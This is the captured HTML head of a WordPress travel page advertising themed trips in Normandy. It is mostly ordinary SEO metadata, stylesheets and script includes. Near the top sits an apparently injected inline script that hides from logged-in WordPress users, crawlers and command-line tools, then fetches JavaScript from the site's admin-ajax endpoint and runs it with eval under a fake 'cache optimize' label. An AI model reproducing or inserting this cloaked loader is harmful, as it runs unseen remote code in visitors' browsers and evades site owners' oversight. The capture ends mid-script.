

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lescarnets-evatours.fr/en/les-collections/
body_size: 16637
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta http-equiv="content-type"
          content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="https://www.lescarnets-evatours.fr/xmlrpc.php"/>

    <script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.lescarnets-evatours.fr/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Les Collections d&#039;Evatours : Voyages et Séjour en Normandie</title>
	<meta name="description" content="Séjour bien être, gastronomique ou en bord de mer : découvrez nos collections de voyage à thème et partez à la découverte de la Normandie le temps d&#039;un We." />
	<link rel="canonical" href="https://www.lescarnets-evatours.fr/en/les-collections/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Les Collections d&#039;Evatours : Voyages et Séjour en Normandie" />
	<meta property="og:description" content="Séjour bien être, gastronomique ou en bord de mer : découvrez nos collections de voyage à thème et partez à la découverte de la Normandie le temps d&#039;un We." />
	<meta property="og:url" content="https://www.lescarnets-evatours.fr/en/les-collections/" />
	<meta property="og:site_name" content="Les Carnets d&#039;Evatours" />
	<meta property="article:modified_time" content="2021-09-30T07:41:25+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.lescarnets-evatours.fr/en/les-collections/","url":"https://www.lescarnets-evatours.fr/en/les-collections/","name":"Les Collections d'Evatours : Voyages et Séjour en Normandie","isPartOf":{"@id":"https://www.lescarnets-evatours.fr/en/#website"},"datePublished":"2020-07-16T07:20:57+00:00","dateModified":"2021-09-30T07:41:25+00:00","description":"Séjour bien être, gastronomique ou en bord de mer : découvrez nos collections de voyage à thème et partez à la découverte de la Normandie le temps d'un We.","breadcrumb":{"@id":"https://www.lescarnets-evatours.fr/en/les-collections/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.lescarnets-evatours.fr/en/les-collections/"]}]},{"@type":"BreadcrumbList","@id":"https://www.lescarnets-evatours.fr/en/les-collections/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.lescarnets-evatours.fr/en/"},{"@type":"ListItem","position":2,"name":"Themes"}]},{"@type":"WebSite","@id":"https://www.lescarnets-evatours.fr/en/#website","url":"https://www.lescarnets-evatours.fr/en/","name":"Les Carnets d&#039;Evatours","description":"","publisher":{"@id":"https://www.lescarnets-evatours.fr/en/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lescarnets-evatours.fr/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.lescarnets-evatours.fr/en/#organization","name":"Les carnets d'Evatours","url":"https://www.lescarnets-evatours.fr/en/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lescarnets-evatours.fr/en/#/schema/logo/image/","url":"https://www.lescarnets-evatours.fr/wp-content/uploads/2019/05/logo.png","contentUrl":"https://www.lescarnets-evatours.fr/wp-content/uploads/2019/05/logo.png","width":370,"height":64,"caption":"Les carnets d'Evatours"},"image":{"@id":"https://www.lescarnets-evatours.fr/en/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lescarnets-evatours.fr/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lescarnets-evatours.fr%2Fen%2Fles-collections%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lescarnets-evatours.fr/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lescarnets-evatours.fr%2Fen%2Fles-collections%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://www.lescarnets-evatours.fr/wp-content/plugins/formidable/css/formidableforms.css?ver=1141403' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lescarnets-evatours.fr/wp-includes/css/dist/block-library/style.min.css?ver=f1898267200d0283837d0312a2b95314' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.lescarnets-evatours.fr/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='menu-image-css' href='https://www.lescarnets-evatours.fr/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.lescarnets-evatours.fr/wp-includes/css/dashicons.min.css?ver=f1898267200d0283837d0312a2b95314' type='text/css' media='all' />
<link rel='stylesheet' id='nr_sejours-style-css-css' href='https://www.lescarnets-evatours.fr/wp-content/plugins/nr_sejours/css/style.css?ver=f1898267200d0283837d0312a2b95314' type='text/css' media='all' />
<link rel='stylesheet' id='nr_sejours-mapsvg-css-css' href='https://www.lescarnets-evatours.fr/wp-content/plugins/nr_sejours/mapsvg/css/mapsvg.css?ver=f1898267200d0283837d0312a2b95314' type='text/css' media='all' />
<link rel='stylesheet' id='nr_sejours-nanoscroller-css-css' href='https://www.lescarnets-evatours.fr/wp-content/plugins/nr_sejours/mapsvg/css/nanoscroller.css?ver=f1898267200d0283837d0312a2b95314' type='text/css' media='all' />
<link rel='stylesheet' id='nr_sejours-css-css' href='https://www.lescarnets-evatours.fr/wp-content/plugins/nr_sejours/css/app.css?ver=f1898267200d0283837d0312a2b95314' type='text/css' media='all' />
<link rel='stylesheet' id='nr_sejours-leaflet-css' href='https://www.lescarnets-evatours.fr/wp-content/plugins/nr_sejours/lib/leaflet/leaflet.css?ver=f1898267200d0283837d0312a2b95314' type='text/css' media='all' />
<link rel='stylesheet' id='nr_sejours-leaflet-markercluster-css' href='https://www.lescarnets-evatours.fr/wp-content/plugins/nr_sejours/lib/leaflet-markercluster/dist/MarkerCluster.css?ver=f1898267200d0283837d0312a2b95314' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://www.lescarnets-evatours.fr/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.lescarnets-evatours.fr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.lescarnets-evatours.fr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://www.lescarnets-evatours.fr/wp-content/plugins/email-encoder-bundle/assets/css/style.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' type='text/css' media='all' />
<link rel='stylesheet' id='css-bootstrap-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css?ver=f1898267200d0283837d0312a2b95314' type='text/css' media='all' />
<link rel='stylesheet' id='css-fontawesome-css' href='https://use.fontawesome.com/releases/v5.8.2/css/all.css?ver=f1898267200d0283837d0312a2b95314' type='text/css' media='all' />
<link rel='stylesheet' id='css-animate-css' href='https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.7.0/animate.min.css?ver=f1898267200d0283837d0312a2b95314' type='text/css' media='all' />
<link rel='stylesheet' id='css-slick-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.css?ver=f1898267200d0283837d0312a2b95314' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://www.lescarnets-evatours.fr/wp-content/themes/nr-theme/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='axeptio/main-css' href='https://www.lescarnets-evatours.fr/wp-content/plugins/axeptio-sdk-integration/dist/css/frontend/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lescarnets-evatours.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lescarnets-evatours.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lescarnets-evatours.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lescarnets-evatours.fr/wp-content/plugins/nr_sejours/mapsvg/js/jquery.mousewheel.min.js?ver=f1898267200d0283837d0312a2b95314" id="nr_sejours-mousewheel-js-js"></script>
<script type="text/javascript" src="https://www.lescarnets-evatours.fr/wp-content/plugins/nr_sejours/mapsvg/js/jquery.nanoscroller.min.js?ver=f1898267200d0283837d0312a2b95314" id="nr_sejours-nanoscroller-js-js"></script>
<script type="text/javascript" src="https://www.lescarnets-evatours.fr/wp-content/plugins/nr_sejours/mapsvg/js/mapsvg.min.js?ver=f1898267200d0283837d0312a2b95314" id="nr_sejours-mapsvg-js-js"></script>
<script type="text/javascript" id="ajax-script-js-extra">
/* <![CDATA[ */
var nropenstreetmap_ajax = {"ajax_url":"https://www.lescarnets-evatours.fr/wp-admin/admin-ajax.php"};
//# sourceURL=ajax-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lescarnets-evatours.fr/wp-content/plugins/nr_sejours/js/ajax-script.js?ver=f1898267200d0283837d0312a2b95314" id="ajax-script-js"></script>
<script type="text/javascript" src="https://www.lescarnets-evatours.fr/wp-content/plugins/nr_sejours/lib/leaflet/leaflet.js?ver=f1898267200d0283837d0312a2b95314" id="nr_sejours-leaflet-js"></script>
<script type="text/javascript" src="https://www.lescarnets-evatours.fr/wp-content/plugins/nr_sejours/lib/leaflet-markercluster/dist/leaflet.markercluster.js?ver=f1898267200d0283837d0312a2b95314" id="nr_sejours-leaflet-markercluster-js"></script>
<script type="text/javascript" src="https://www.lescarnets-evatours.fr/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.3.1" id="dompurify-js"></script>
<script type="text/javascript" id="responsive-lightbox-sanitizer-js-before">
/* <![CDATA[ */
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
//# sourceURL=responsive-lightbox-sanitizer-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lescarnets-evatours.fr/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.6.1" id="responsive-lightbox-sanitizer-js"></script>
<script type="text/javascript" src="https://www.lescarnets-evatours.fr/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://www.lescarnets-evatours.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.lescarnets-evatours.fr/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.lescarnets-evatours.fr\/wp-admin\/admin-ajax.php","nonce":"2288b7a5f7","preview":false,"postId":1863,"scriptExtension":false};

